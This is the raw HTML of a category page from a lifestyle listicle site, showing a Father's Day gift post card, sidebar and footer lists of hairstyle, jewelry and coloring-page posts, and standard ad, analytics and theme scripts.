					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Father039s%20Day%20Gift%20Ideas%20for%20Husband%20New%20My%20Husband%20is%20the%20Best%20Quotes%20Pinterest-613018-480x650.png" href="https://fantasticconcept.com/father039s-day-gift-ideas-for-husband/" title="The Best Ideas for Father&#039;s Day Gift Ideas for Husband">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/father039s-day-gift-ideas-for-husband/">The Best Ideas for Father&#039;s Day Gift Ideas for Husband</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-25T23:32:32+00:00">February 25, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-02-25T23:32:32+00:00">February 25, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Father&amp;amp;#039;s Day Gift Ideas for Husband . If your papa is all&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/father039s-day-gift-ideas-for-husband/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2174" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3561" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2261" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7502" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#05716d60766d6c6b7c6c61606476456268646c692b666a68"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#15617d70667d7c7b6c7c71707466557278747c793b767a78"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "78847fd671",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2ae29aa292","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2ae29aa292","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
